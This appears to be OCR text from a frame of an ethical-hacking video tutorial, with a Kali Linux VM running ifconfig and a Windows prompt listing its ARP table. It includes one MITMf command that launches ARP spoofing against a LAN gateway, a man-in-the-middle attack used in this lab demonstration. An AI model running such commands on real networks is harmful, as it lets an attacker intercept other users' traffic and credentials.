 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 03:40 1
File Edit View Search Terminal Help
root@kali:~/MITMf# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.7 netmask 255.255.255.0 broadcast 19
inet6 fe80::a00:27ff:feee:13e2 prefixlen 64 scopeid
ether 08:00:27:ee:13:e2 txqueuelen 1000 (Ethernet)
RX packets 1420 bytes 1180921 (1.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1289 bytes 155829 (152.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisi
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 60 bytes 3116 (3.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 60 bytes 3116 (3.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisi
root@kali:~/MITMf# ./mitmf.py -i eth0 --spoof --arp --gateway 192.168.1.1
Select Command Prompt
Microsoft Windows [Version 10.0.17134.590]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\bura2>arp -a
Interface: 192.168.1.6 --- 0x4
Internet Address Physical Address Type
192.168.1.1 04-c0-6f-25-96-85 dynamic
192.168.1.15 00-e1-8c-7b-67-45 dynamic
192.168.1.255 ff-ff-ff-ff-ff-ff static
224.0.0.2 01-00-5e-00-00-02 static
224.0.0.12 01-00-5e-00-00-0c static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.251 01-00-5e-00-00-fb static
224.0.0.252 01-00-5e-00-00-fc static
239.255.255.250 01-00-5e-7f-ff-fa static
255.255.255.255 ff-ff-ff-ff-ff-ff static
Interface: 192.168.56.1 --- 0x9
Internet Address Physical Address Type
192.168.56.255 ff-ff-ff-ff-ff-ff static
224.0.0.2 01-00-5e-00-00-02 static
224.0.0.12 01-00-5e-00-00-0c static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.251 01-00-5e-00-00-fb static
224.0.0.252 01-00-5e-00-00-fc static
239.255.255.250 01-00-5e-7f-ff-fa static
255.255.255.255 ff-ff-ff-ff-ff-ff static
C:\Users\bura2>
Right Ctrl
B 99+ SRP 8:40 AM
3/11/2019 9